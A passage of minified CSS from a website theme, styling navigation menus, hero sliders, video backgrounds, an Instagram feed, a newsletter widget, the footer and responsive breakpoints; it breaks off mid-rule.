img.black-logo{opacity:0}#logo img.white-logo{position:absolute;top:0;left:0;opacity:0}.light-content #logo img.white-logo{opacity:1}.menu-open.light-content #logo img.white-logo,.initial.light-content #logo img.white-logo{opacity:0}.menu-open.light-content .slide-in #logo img.white-logo{opacity:1}@media all and (min-width:1025px){nav{position:relative;width:auto;top:0;-webkit-transition:all 0.2s ease-in-out 0.5s;transition:all 0.2s ease-in-out 0.5s;display:table;margin:0 auto;height:40px}.rh nav{float:right;margin-right:40px}.flexnav,nav.menu ul{display:block;float:right;position:relative;width:auto;max-height:40px;margin:0}.flexnav li ul{min-width:170px}.flexnav .touch-button{background:transparent none repeat scroll 0 0}.flexnav .touch-button .navicon{display:none}.flexnav li{background:transparent none repeat scroll 0 0;padding:0 20px}nav.menu ul li{padding:0 20px;position:relative;list-style:none;float:left;display:block;margin:0;line-height:40px}.flexnav li a,nav.menu ul li a{background:transparent none repeat scroll 0 0;padding:10px 0 20px 0;position:relative;border-left:medium none;font-weight:500;font-family:'Poppins',sans-serif;color:#000;font-size:14px;-webkit-transition:all 0.15s ease-in-out;transition:all 0.15s ease-in-out}.flexnav:hover li a{color:rgba(0,0,0,.4)}.flexnav li:hover a{color:#000}.flexnav li ul li a{padding:0 20px 20px;background-color:transparent;font-size:13px;font-family:'Roboto',sans-serif;font-weight:400;text-transform:none;color:#aaa!important;-webkit-transition:all 0.05s ease-in-out;-moz-transition:all 0.05s ease-in-out;-o-transition:all 0.05s ease-in-out;-ms-transition:all 0.05s ease-in-out;transition:all 0.05s ease-in-out}.flexnav li ul li a.active,.flexnav li ul li a:hover{color:#fff!important}.flexnav li>ul li{margin-left:0;padding:0}.flexnav li ul{-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);display:block!important;opacity:0!important;visibility:hidden;left:5px;padding-top:20px;background:#000;border-radius:3px;-webkit-transition:opacity 0.2s ease-in-out,visibility 0.2s ease-in-out,transform 0.2s ease-in-out;transition:opacity 0.2s ease-in-out,visibility 0.2s ease-in-out,transform 0.2s ease-in-out}.flexnav li ul:after{display:block;content:'';position:absolute;top:-6px;left:20px;width:0;height:0;border-style:solid;border-width:0 10px 9px;border-color:transparent transparent #000}.flexnav ul li ul:after{display:block;content:'';position:absolute;top:15px;left:-10px;width:0;height:0;border-style:solid;border-width:0 10px 9px;border-color:transparent transparent #000;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.flexnav li ul.flexnav-show{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1!important;visibility:visible;-webkit-transition:opacity 0.2s ease-in-out 0.1s,visibility 0.2s ease-in-out,transform 0.2s ease-in-out 0.1s;transition:opacity 0.2s ease-in-out 0.1s,visibility 0.2s ease-in-out,transform 0.2s ease-in-out 0.1s}.flexnav ul li ul li a{background:#000}.flexnav ul li ul li ul li a{background:#000}}#burger-menu{width:22px;height:18px;position:relative;float:right;margin:0;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out;cursor:pointer;top:-28px;right:0;z-index:2}.ch #burger-menu{top:13px;width:20px;margin-left:40px}.rh #burger-menu{top:12px}#burger-menu span{display:block;position:absolute;height:2px;width:100%;background:#000;opacity:1;right:0;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:0.2s ease-in-out;-moz-transition:0.2s ease-in-out;-o-transition:0.2s ease-in-out;transition:0.2s ease-in-out}#burger-menu span:nth-child(1){top:0}#burger-menu span:nth-child(2),#burger-menu span:nth-child(3){top:7px}#burger-menu span:nth-child(4){top:14px;width:60%}.ch #burger-menu span:nth-child(2),.ch #burger-menu span:nth-child(3){top:6px}.ch #burger-menu span:nth-child(4){top:12px}#burger-menu:hover span:nth-child(4){width:100%}#burger-menu.open span:nth-child(1){top:7px;width:0%;right:50%}#burger-menu.open span:nth-child(2){-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}#burger-menu.open span:nth-child(3){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}#burger-menu.open span:nth-child(4){top:7px;width:0%;right:50%}#nav-menu{width:22px;height:18px;position:relative;float:right;margin:0;margin-left:30px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out;cursor:pointer;top:-28px;right:0;z-index:2;display:none}#nav-menu span.touch-button{display:none}.ch #nav-menu{top:13px;width:20px;margin-left:40px}.rh #nav-menu{top:12px}#nav-menu span{display:block;position:absolute;height:2px;width:100%;background:#000;opacity:1;right:0;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:0.2s ease-in-out;-moz-transition:0.2s ease-in-out;-o-transition:0.2s ease-in-out;transition:0.2s ease-in-out}#nav-menu span:nth-child(1){top:0}#nav-menu span:nth-child(2),#nav-menu span:nth-child(3){top:7px}#nav-menu span:nth-child(4){top:14px;width:60%}.ch #nav-menu span:nth-child(2),.ch #nav-menu span:nth-child(3){top:6px}.ch #nav-menu span:nth-child(4){top:12px}#nav-menu:hover span:nth-child(4){width:100%}#nav-menu.open span:nth-child(1){top:7px;width:0%;right:50%}#nav-menu.open span:nth-child(2){-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}#nav-menu.open span:nth-child(3){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}#nav-menu.open span:nth-child(4){top:7px;width:0%;right:50%}#main{position:relative;padding-top:73px}.mh #main{padding-top:80px}.ch #main{padding-top:0}#main-content{opacity:0;position:relative;-webkit-transition:all 0.3s ease-in-out 0.5s;transition:all 0.3s ease-in-out 0.5s;-webkit-transform:translateY(30px);transform:translateY(30px)}#main-content.loaded{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}#default-content{max-width:1180px;margin:0 auto;padding:0 60px;box-sizing:border-box;margin-bottom:80px}#top-bar{position:relative;padding:15px 60px;height:90px;width:100%;border-bottom:1px solid #e6e6e6;box-sizing:border-box}.tb-left{width:50%;float:left}.tb-left h5{line-height:60px;margin-bottom:0}.tb-right{text-align:right;width:50%;float:right}.tb-right span{line-height:60px;font-size:14px;margin-left:5px}.tb-right span a{color:#999}.tb-right span a:hover{color:#000}#hero{overflow:hidden;position:relative;width:100%;height:auto;margin:0 auto;box-sizing:border-box}#hero:before{content:'';position:absolute;z-index:50;top:0;left:0;width:100%;height:100%;background:#f2f2f2;-webkit-transition:opacity 0.3s ease-in-out 0.2s,visibility 0s ease-in-out 0.5s;transition:opacity 0.3s ease-in-out 0.2s,visibility 0s ease-in-out 0.5s}#hero.loaded:before{opacity:0;visibility:hidden}#hero:after{content:'';position:absolute;z-index:50;top:50%;left:50%;width:60px;height:60px;margin:-30px 0 0 -30px;pointer-events:none;border-radius:50%;opacity:.2;background:#ccc;-webkit-transition:opacity 0.3s ease-in-out 0s,visibility 0s ease-in-out 0.3s;transition:opacity 0.3s ease-in-out 0s,visibility 0s ease-in-out 0.3s;animation:loaderAnim 0.7s linear infinite alternate forwards}#hero.loaded:after{opacity:0;visibility:hidden;display:none}@keyframes loaderAnim{to{opacity:1;transform:scale3d(.5,.5,1)}}#hero.has-image{height:70vh;margin-bottom:80px}.page-template-blog-page #hero.has-image{margin-bottom:0}#hero.with-padding{padding-top:60px;padding-left:60px;padding-right:60px}#hero.boxed{padding-top:60px;max-width:1540px;padding-left:60px;padding-right:60px}#hero-bg-wrapper{background-color:#000;overflow:hidden;height:100%;width:100%;border-radius:3px}#hero-bg-image{background-size:cover;background-position:center center;width:100%;height:100%;z-index:0;opacity:.8}#hero-caption{display:table;width:100%;max-width:1180px;margin:0 auto 16px;height:100%;position:relative;text-align:left;box-sizing:border-box;z-index:10;top:0;left:0;right:0}.post-template-default #hero-caption,.single #hero-caption,.single-post #hero-caption{max-width:980px}.page-template-blog-page #hero-caption,.page-template-blog-page-php #hero-caption{max-width:1540px}#hero.boxed #hero-caption{padding:0 180px;padding-top:60px}.has-image #hero-caption{position:absolute}.only-text #hero-caption{padding-top:110px;padding-bottom:30px}.notfound #hero-caption{padding-top:220px;padding-bottom:220px;text-align:center}.notfound #hero-caption p{margin-bottom:40px}.text-align-center #hero-caption{text-align:center}.hero-title{font-size:30px;line-height:40px;margin:16px 0;position:relative;left:0;right:0;display:block;max-width:740px;width:100%;-ms-word-wrap:break-word;word-wrap:break-word}.text-align-center .hero-title{margin:0 auto;margin-top:15px;margin-bottom:20px}#showcase-slider{height:100%;width:100%;border-radius:3px;overflow:hidden}#showcase-slider .swiper-wrapper{-webkit-transition-delay:0.3s!important;transition-delay:0.3s!important}#showcase-slider .swiper-slide{width:100%;height:100%;position:relative;overflow:hidden}#showcase-slider .img-mask{width:100%;height:100%;top:0;bottom:0;left:0;right:0;margin:0 auto;display:block;position:absolute;box-sizing:border-box;z-index:2;background-color:#000;-webkit-transition-delay:0.3s!important;transition-delay:0.3s!important}#showcase-slider .section-image{opacity:.8;position:absolute;height:100%;width:100%;z-index:0;padding:0;background-repeat:no-repeat;background-position:center center;box-sizing:border-box;display:table-cell;vertical-align:middle;text-align:center;background-size:cover;-webkit-transition:filter 0.6s ease-in-out;transition:filter 0.6s ease-in-out}.section-caption-outer{display:table;max-width:1540px;width:100%;height:100%;position:absolute;top:0;left:0;right:0;margin:0 auto;z-index:10;padding:60px 0;padding-left:60px;box-sizing:border-box}#hero.boxed .section-caption-outer{padding-left:120px}.section-caption-inner{display:table-cell;vertical-align:middle;box-sizing:border-box;position:relative;height:100%;text-align:left}.slider-timeline-element{opacity:0;position:relative}.section-title{margin-bottom:0;font-size:48px;line-height:60px;margin-left:-3px;margin-top:20px;margin-bottom:40px;position:relative;left:0;display:block;max-width:740px;width:100%}.light-content .section-title{color:#fff}#scrollbar{position:absolute;right:25px;height:30px;width:7px;border-radius:10px;background:rgba(255,255,255,.3);pointer-events:initial;opacity:0;z-index:10;-webkit-transition:opacity 0.15s ease-in-out,background 0.15s ease-in-out;transition:opacity 0.15s ease-in-out,background 0.15s ease-in-out}#scrollbar.active,#scrollbar:hover{opacity:1;background:rgba(255,255,255,.7)}#scrollbar.visible{opacity:1}::-webkit-scrollbar{display:none}#showcase-slider .showcase-pagination-wrap{position:absolute;right:0;left:0;margin:0 auto;max-width:1540px;box-sizing:border-box;width:100%;z-index:100;display:block;pointer-events:none;overflow:hidden;padding:0 60px}#hero.boxed #showcase-slider .showcase-pagination-wrap{padding-right:120px}#showcase-slider .showcase-pagination{overflow-y:scroll;box-sizing:border-box;position:relative;height:100%;pointer-events:initial;max-width:360px;float:right;padding-right:90px;right:-90px;z-index:0}#hero.with-padding #showcase-slider .showcase-pagination{padding-top:20px}#showcase-slider .swiper-pagination-bullet{position:relative;max-width:200px;width:100%;height:auto;float:right;clear:right;line-height:24px;margin-bottom:40px;padding-bottom:15px;display:block;border-radius:0;background:transparent;box-sizing:border-box;color:rgba(255,255,255,.6);font-size:16px;font-weight:500;opacity:1;font-family:'Poppins',sans-serif;border-bottom:2px solid rgba(255,255,255,.2);pointer-events:initial;-webkit-transition:0.15s ease-in-out;transition:0.15s ease-in-out}#showcase-slider .swiper-pagination-bullet:last-child{margin-bottom:0}#showcase-slider .swiper-pagination-bullet span{display:block;font-size:10px;font-family:'Roboto',sans-serif;font-weight:300;margin-bottom:5px;color:rgba(255,255,255,.6)}#showcase-slider .swiper-pagination-bullet-active{background:transparent;color:rgba(255,255,255,1)}#showcase-slider .swiper-pagination-bullet::before{content:'';position:absolute;bottom:-2px;left:0;width:100%;height:2px;background:#fff;transform:scaleX(0);transform-origin:right;transition:transform .2s ease-in;-webkit-transition:transform .2s ease-in}#showcase-slider .swiper-pagination-bullet-active::before{transform:scaleX(1);transform-origin:left;transition:transform .2s ease-out 0.15s;-webkit-transition:transform .2s ease-out 0.15s}#showcase-slider .swiper-pagination-bullet:hover{color:rgba(255,255,255,1)}#showcase-slider .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev,#showcase-slider .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(1);transform:scale(1)}#showcase-slider .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev,#showcase-slider .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(1);transform:scale(1);opacity:0}#showcase-slider .swiper-button-next,#showcase-slider .swiper-button-prev{background-color:rgba(1,1,1,.3);background-image:none;width:50px;height:50px;border-radius:3px;position:absolute;top:auto;bottom:40px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:center;background-repeat:no-repeat;-webkit-transition:0.25s ease-in-out;transition:0.25s ease-in-out;display:none}#showcase-slider .swiper-button-next:hover,#showcase-slider .swiper-button-prev:hover{background-color:rgba(1,1,1,.6)}#showcase-slider .swiper-button-prev::before{height:50px;width:50px;position:absolute;font-size:30px;font-family:'FontAwesome';content:"\f104";color:#fff;left:0;top:0;text-align:center;line-height:50px}#showcase-slider .swiper-button-next::before{height:50px;width:50px;position:absolute;font-size:30px;font-family:'FontAwesome';content:"\f105";color:#fff;left:0;top:0;text-align:center;line-height:50px}#showcase-slider .swiper-button-prev{right:auto;left:40px}#showcase-slider .swiper-button-next{right:40px;left:auto}#carousel-slider{height:calc(100% - 20px);width:100%;border-radius:3px;overflow:hidden;margin-top:20px}#carousel-slider .swiper-wrapper{transition-delay:0.3s!important;-webkit-transition-delay:0.3s!important}#hero.boxed #carousel-slider{height:100%;margin-top:0}#carousel-slider .swiper-slide{width:60%;height:100%;position:relative;overflow:hidden;border-radius:3px;overflow:hidden}#carousel-slider .img-mask{width:100%;height:100%;top:0;bottom:0;left:0;right:0;margin:0 auto;display:table;position:relative;box-sizing:border-box;z-index:2;background-color:#000;transition-delay:0.3s!important;-webkit-transition-delay:0.3s!important}#carousel-slider .section-image{opacity:.8;position:relative;height:100%;width:100%;z-index:0;padding:0;background-repeat:no-repeat;background-position:center center;box-sizing:border-box;display:table-cell;vertical-align:middle;text-align:center;background-size:cover;-webkit-transition:filter 0.6s ease-in-out;transition:filter 0.6s ease-in-out}.section-image::after{content:"";width:100%;height:70%;position:absolute;bottom:0;left:0;pointer-events:none;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.35) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.35) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.35) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#a6000000',GradientType=0)}#carousel-slider .section-caption-outer,#hero.boxed #carousel-slider .section-caption-outer{padding:60px}#carousel-slider .section-caption-inner{vertical-align:bottom}#carousel-slider .section-title{margin-bottom:0;font-size:36px;line-height:48px;margin-left:-2px;margin-top:15px;margin-bottom:20px;position:relative;left:0;display:block;max-width:50%;width:100%}#hero.boxed #carousel-slider .section-title{max-width:70%}#carousel-slider .swiper-button-next,#carousel-slider .swiper-button-prev{background-color:rgba(1,1,1,.3);background-image:none;width:60px;height:60px;border-radius:3px;position:absolute;top:auto;bottom:120px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:center;background-repeat:no-repeat;-webkit-transition:0.25s ease-in-out;transition:0.25s ease-in-out}#carousel-slider .swiper-button-next:hover,#carousel-slider .swiper-button-prev:hover{background-color:rgba(1,1,1,.6)}#carousel-slider .swiper-button-prev::before{height:60px;width:60px;position:absolute;font-size:30px;font-family:'FontAwesome';content:"\f104";color:#fff;left:0;top:0;text-align:center;line-height:60px}#carousel-slider .swiper-button-next::before{height:60px;width:60px;position:absolute;font-size:30px;font-family:'FontAwesome';content:"\f105";color:#fff;left:0;top:0;text-align:center;line-height:60px}#carousel-slider .swiper-button-prev{right:auto;left:120px}#carousel-slider .swiper-button-next{right:120px;left:auto}#static-slider{height:100%;width:100%;overflow:hidden}#static-slider .swiper-slide{width:100%;height:100%;position:relative;overflow:hidden;overflow:hidden}#static-slider .img-mask{width:100%;height:100%;top:0;bottom:0;left:0;right:0;margin:0 auto;display:table;position:relative;box-sizing:border-box;z-index:2;background-color:#000;-webkit-transition-delay:0.3s!important;transition-delay:0.3s!important}#static-slider .section-image{opacity:.8;position:relative;height:100%;width:100%;z-index:0;padding:0;background-repeat:no-repeat;background-position:center center;box-sizing:border-box;display:table-cell;vertical-align:middle;text-align:center;background-size:cover;-webkit-transition:filter 0.6s ease-in-out;transition:filter 0.6s ease-in-out}#static-slider .section-image::after{content:"";width:100%;height:70%;position:absolute;bottom:0;left:0;pointer-events:none;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.4) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.4) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.4) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#a6000000',GradientType=0)}#static-slider .section-caption-outer{padding:120px 60px}#static-slider .swiper-button-next,#static-slider .swiper-button-prev{background-color:rgba(1,1,1,.3);background-image:none;width:60px;height:60px;border-radius:3px;position:absolute;top:auto;bottom:50%;margin-bottom:-30px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:center;background-repeat:no-repeat;-webkit-transition:0.25s ease-in-out;transition:0.25s ease-in-out}#static-slider .swiper-button-next:hover,#static-slider .swiper-button-prev:hover{background-color:rgba(1,1,1,.6)}#static-slider .swiper-button-prev::before{height:60px;width:60px;position:absolute;font-size:30px;font-family:'FontAwesome';content:"\f104";color:#fff;left:0;top:0;text-align:center;line-height:60px}#static-slider .swiper-button-next::before{height:60px;width:60px;position:absolute;font-size:30px;font-family:'FontAwesome';content:"\f105";color:#fff;left:0;top:0;text-align:center;line-height:60px}#static-slider .swiper-button-prev{right:auto;left:60px}#hero.boxed #static-slider .swiper-button-prev{left:30px}#static-slider .swiper-button-next{right:60px;left:auto}#hero.boxed #static-slider .swiper-button-prev{right:30px}.text-align-center .section-title{margin:0 auto;margin-top:30px;margin-bottom:40px}.video-background{background:#000;position:absolute;top:0;right:0;bottom:0;left:0;z-index:0}.video-foreground,.video-background iframe{position:absolute;top:0;left:0;width:100%;height:100%;pointer-events:none}#vidtop-content{top:0;color:#fff}.vid-info{position:absolute;top:0;right:0;width:33%;background:rgba(0,0,0,.3);color:#fff;padding:1rem;font-family:Avenir,Helvetica,sans-serif}.vid-info h1{font-size:2rem;font-weight:700;margin-top:0;line-height:1.2}.vid-info a{display:block;color:#fff;text-decoration:none;background:rgba(0,0,0,.5);transition:.6s background;border-bottom:none;margin:1rem auto;text-align:center}@media (min-aspect-ratio:16/9){.video-foreground{height:300%;top:-100%}}@media (max-aspect-ratio:16/9){.video-foreground{width:300%;left:-100%}}@media all and (max-width:600px){.vid-info{width:50%;padding:.5rem}.vid-info h1{margin-bottom:.2rem}}@media all and (max-width:500px){.vid-info .acronym{display:none}}.defs{position:absolute;top:-9999px;left:-9999px}iframe{float:left;width:300px;height:200px}.video-controls{background:#f2f2f2;width:150px;height:50px;position:absolute;margin:0 auto;left:0;right:0;bottom:0;z-index:40;border-top-left-radius:3px;border-top-right-radius:3px}iframe .ytp-icon.ytp-icon-large-play-button-hover{display:none}.v-button{width:50px;height:50px;display:block;float:left;cursor:pointer;text-align:center;line-height:50px}#play-button i,#pause-button i{font-size:12px}#expand-button i,#compress-button i{font-size:14px}#unmute-button{display:none}#play-button{display:none}#compress-button{display:none}footer{position:relative;background-color:#262629;width:100%;height:auto;z-index:5;box-sizing:border-box;float:left;opacity:0;-webkit-transition:all 0.3s ease-in-out 0.7s;transition:all 0.3s ease-in-out 0.7s;-webkit-transform:translateY(30px);transform:translateY(30px)}footer.loaded{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.footer-container{border-top:1px solid #313134;position:relative;box-sizing:border-box;padding:30px 60px}.footer-widgets{border-top:1px solid #e6e6e6;position:relative;box-sizing:border-box}.instafeed-wrap{box-sizing:border-box;position:relative;padding-top:40px;text-align:center;background-color:#FFF}#slide-menu .instafeed-wrap{text-align:left}#slide-menu .instafeed-wrap h6{font-size:18px;margin-bottom:0;padding:0}#slide-menu .instafeed-wrap h6 i{display:none}#instafeed-gallery-feed{height:16.667vw;margin-top:30px}#slide-menu #instafeed-gallery-feed{display:block}#instafeed-gallery-feed .img{padding:0}#slide-menu #instafeed-gallery-feed .img{padding:0;width:87px;height:87px;display:block;float:left;position:relative;border-radius:3px;overflow:hidden;margin-right:10px;margin-bottom:10px}#slide-menu #instafeed-gallery-feed .img:nth-child(3n+0){margin-right:0}#instafeed-gallery-feed .img a{width:100%;height:100%}#instafeed-gallery-feed .img-featured-container{overflow:hidden;position:absolute;height:100%;width:100%}#instafeed-gallery-feed .img-featured-container img{width:100%}#instafeed-gallery-feed .img-featured-container .img-backdrop{background:rgba(0,0,0,.2);margin:0;padding:0;width:100%;height:100%;position:absolute;z-index:1;opacity:0;transition:all 0.3s ease}#instafeed-gallery-feed .img-featured-container:hover>.img-backdrop{opacity:1}#instafeed-gallery-feed .img-featured-container .description-container{color:#999;font-size:14px;line-height:1.2;padding:0;text-align:center;line-height:20px;width:auto;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);transform-style:preserve-3d;z-index:2;opacity:0;transition:all .2s ease;background-color:#fff;border-radius:3px;padding:5px}#instafeed-gallery-feed .img-featured-container:hover .description-container{opacity:1}#instafeed-gallery-feed .img-featured-container .description-container .caption{display:none;margin-bottom:10px}.description-container span{margin:10px;line-height:30px;font-size:12px;font-weight:400}#slide-menu .description-container span{margin:2px}.description-container span i{line-height:30px;font-size:14px;height:30px;width:20px;text-align:center;color:#262629}#slide-menu .description-container span i{width:10px}.description-container span i.fa-heart-o{margin-top:3px;-webkit-transform:translateY(1px);transform:translateY(1px)}.insta-image{background-size:cover;background-position:center center;width:100%;height:100%;z-index:0;opacity:1}.newsletter-wrap{text-align:center;padding:80px 60px;box-sizing:border-box}.newsletter-widget{position:relative;max-width:500px;width:100%;height:54px;border-radius:3px;background-color:#fff;margin:0 auto;margin-top:30px}#slide-menu .newsletter-widget{height:auto;margin-top:0}.newsletter-widget input[type="email"]{color:#777;font-weight:400;font-family:'Poppins',sans-serif;font-size:12px;height:54px;padding:12px 120px 12px 60px;width:100%;border-radius:0;margin-bottom:0;border:none;box-sizing:border-box;background-color:transparent;outline:none;transition:all 0.2s linear;-webkit-transition:all 0.2s linear}#slide-menu .newsletter-widget input[type="email"]{background-color:#eee;margin-bottom:20px;padding:12px 20px 12px 60px;border-radius:3px;height:52px}.newsletter-widget input[type="submit"]{display:block!important;text-decoration:none;position:absolute!important;background-color:#262629!important;border-radius:4px!important;bottom:0!important;right:0!important;padding:0 26px!important;line-height:44px!important;margin:5px!important;font-weight:500!important;font-family:'Poppins',sans-serif!important;font-size:12px!important;color:#fff!important;transition:.3s all ease-in-out!important;-webkit-appearance:none;-moz-appearance:none;appearance:none}#slide-menu .newsletter-widget input[type="submit"]{position:relative!important;margin:0px!important}.newsletter-widget::before{height:55px;line-height:55px;width:20px;position:absolute;font-size:16px;font-family:'FontAwesome';content:"\f1d8";color:#000;left:20px;top:0;-webkit-transition:opacity 0.2s ease-in-out 0.2s;transition:opacity 0.2s ease-in-out 0.2s}footer::after,.footer-container::after{clear:both;content:" ";display:table}.footer-left{float:left;display:block;width:auto;font-size:12px;line-height:30px;color:#777}.footer-right{float:right;display:block;width:auto;font-size:12px;line-height:30px}.footer-left a,.footer-right a{color:#777}.footer-left a:hover,.footer-right a:hover{color:#fff}.socials{height:auto;line-height:30px;position:absolute;width:auto;margin:0 auto;text-align:center;display:table}footer .socials{top:50%;left:50%;transform:translate(-50%,-50%);bottom:30px}.socials li{margin-left:0;list-style:none;color:#fff;font-size:15px;margin-bottom:0;line-height:30px;position:relative;display:flex;justify-content:center;align-items:center;height:30px;width:40px;float:left;z-index:2;-webkit-transition:background 0.4s ease-in-out 0s;transition:background 0.4s ease-in-out 0s}.socials li a{color:#fff;display:block;height:30px;width:40px;line-height:30px;text-align:center;-webkit-transition:opacity 0.2s ease-in-out;transition:opacity 0.2s ease-in-out}.socials:hover li a{opacity:.3}.socials li a:hover{color:#fff;opacity:1}#scrolltotop{width:40px;height:40px;position:fixed;bottom:80px;right:60px;display:none;z-index:100;cursor:pointer;color:#fff;text-align:center;line-height:40px;background:rgba(0,0,0,.3);border-radius:3px;font-size:12px;-webkit-transition:background 0.2s ease-in-out 0s;transition:background 0.2s ease-in-out 0s}#scrolltotop:hover{background:rgba(0,0,0,.6)}@media only screen and (max-width:1466px){.large .container,.large{width:1180px;max-width:none;margin-left:calc(-1150px/ 2 + 900px / 2);margin-right:calc(-1150px/ 2 + 900px / 2)}#default-content .large{width:1280px;max-width:none;margin-left:calc(-1080px/ 2 + 900px / 2);margin-right:calc(-1080px/ 2 + 900px / 2);padding:0}.search-form input[type="search"]{padding:20px 40px}#pre-header-container .socials{margin-right:30px}#search{padding-left:40px}.close-button{right:30px}#pre-header-container,#header-container{padding:0 40px}#top-bar{padding:15px 40px}#hero-caption{padding-top:30px}.only-text #hero-caption{padding-top:70px;padding-bottom:20px}.notfound #hero-caption{padding-top:160px;padding-bottom:160px;text-align:center}#carousel-slider .section-caption-outer,#hero.boxed #carousel-slider .section-caption-outer{padding:40px}.section-caption-outer{padding:40px}#carousel-slider .section-title{max-width:70%}#showcase-slider .showcase-pagination-wrap{padding:0 25px}.section-title{font-size:36px;line-height:48px;margin-left:-2px;margin-top:10px;margin-bottom:20px}#hero-caption h1,.hero-title{font-size:36px;line-height:48px}#carousel-slider .swiper-button-next,#carousel-slider .swiper-button-prev{width:50px;height:50px}#carousel-slider .swiper-button-prev::before{height:50px;width:50px;line-height:50px}#carousel-slider .swiper-button-next::before{height:50px;width:50px;line-height:50px}#carousel-slider .swiper-button-prev{left:80px}#carousel-slider .swiper-button-next{right:80px}#carousel-slider .swiper-button-next,#carousel-slider .swiper-button-prev{bottom:80px}#static-slider .section-caption-outer{max-width:980px;padding:120px 60px}#static-slider .swiper-button-prev{left:40px}#static-slider .swiper-button-next{right:40px}#static-slider .swiper-button-next,#static-slider .swiper-button-prev{width:50px;height:50px}#static-slider .swiper-button-prev::before{height:50px;width:50px;line-height:50px}#static-slider .swiper-button-next::before{height:50px;width:50px;line-height:50px}#default-content{padding:0 40px}.footer-container{padding:30px 40px}#instafeed-gallery-feed{height:20vw}.description-container span{margin:5px}.description-container span i{width:15px}#scrolltotop{right:40px}}@media only screen and (max-width:1124px){.large .container{width:1080px;max-width:none;margin-left:calc(-1050px/ 2 + 900px / 2);margin-right:calc(-1050px/ 2 + 900px / 2)}.large{width:1080px;max-width:none;margin-left:calc(-1050px/ 2 + 900px / 2);margin-right:calc(-1050px/ 2 + 900px / 2)}#default-content .large{width:1180px;max-width:none;margin-left:calc(-1000px/ 2 + 900px / 2);margin-right:calc(-1000px/ 2 + 900px / 2);padding:0}#static-slider .swiper-button-next,#static-slider .swiper-button-prev{bottom:0;margin-bottom:30px}#hero.has-image #hero-caption{height:calc(100% - 80px);padding-bottom:0;padding-top:80px}}@media only screen and (max-width:1024px){.vc_row.large,.large,#default-content .large{margin-left:0;margin-right:0;width:100%}header{position:absolute}header.nav-hide{top:0;position:fixed}.secondary-menu li a{padding:10px 5px}#pre-header-container .socials{margin-right:20px}#search{padding-left:30px}#nav-menu{display:block;position:absolute;top:12px;right:40px}#burger-menu{width:4px;padding:0 10px;box-sizing:border-box;position:absolute;top:11px;right:90px}#burger-menu span{height:4px;width:4px;right:8px;border-radius:3px}#burger-menu span:nth-child(4),#burger-menu:hover span:nth-child(4){width:4px}div.cus-footer2{display:block;background:#1a447a;position:fixed;bottom:0;z-index:10000000000000;height:180px;width:100%}.cus-footer1{display:none!important}#sub_btn{background:#43aeef;border-radius:5px;color:#fff;margin:10px 0;padding:10px 35px}#h2_title{font-size:20px;color:#fff}.ss_input{background-color:#fff;border-radius:5px;padding-left:10px;border:1px solid}nav{position:absolute;width:100%;left:0;box-sizing:border-box;padding:0 40px 10px 40px;background:#fff;top:50px}.flexnav{-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.flexnav li a,.flexnav li:first-child li a{border-top:1px solid rgba(0,0,0,.05);border-bottom:none}.flexnav li a{padding:15px 0;color:#777}.flexnav .active a,.flexnav .sub-menu a.active{color:#222}.flexnav li.active li a{color:#777}.flexnav li:first-child a{border-top:none}.flexnav li ul li a{pointer-events:initial}.flexnav ul li ul li a,.flexnav ul li ul li ul li a{background:#fff;pointer-events:initial}.flexnav .touch-button .navicon{font-style:normal}#showcase-slider .swiper-button-next,#showcase-slider .swiper-button-prev{display:block}#showcase-slider .showcase-pagination-wrap{display:none}#carousel-slider .swiper-slide{width:80%}#carousel-slider .section-title{max-width:100%}#carousel-slider .swiper-button-next,#carousel-slider .swiper-button-prev{bottom:40px}#carousel-slider .swiper-button-prev{left:40px}#carousel-slider .swiper-button-next{right:40px}#static-slider .section-caption-outer{padding:80px 40px}#instafeed-gallery-feed{height:25vw}}@media only screen and (max-width:767px){.admin-bar 